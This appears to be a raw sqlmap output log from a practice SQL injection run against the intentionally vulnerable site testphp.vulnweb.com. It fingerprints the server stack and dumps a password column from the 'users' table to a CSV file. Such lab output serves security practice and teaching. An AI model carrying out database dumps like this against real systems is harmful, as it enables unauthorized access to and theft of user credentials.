 ---
[10:48:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.0.12
[10:48:21] [INFO] fetching entries of column(s) 'pass' for table 'users' in database 'acuart'
Database: acuart
Table: users
[1 entry]
+------+
| pass |
+------+
| test |
+------+
[10:48:25] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[10:48:25] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[10:48:25] [WARNING] your sqlmap version is outdated
[*] ending @ 10:48:25 /2022-11-05/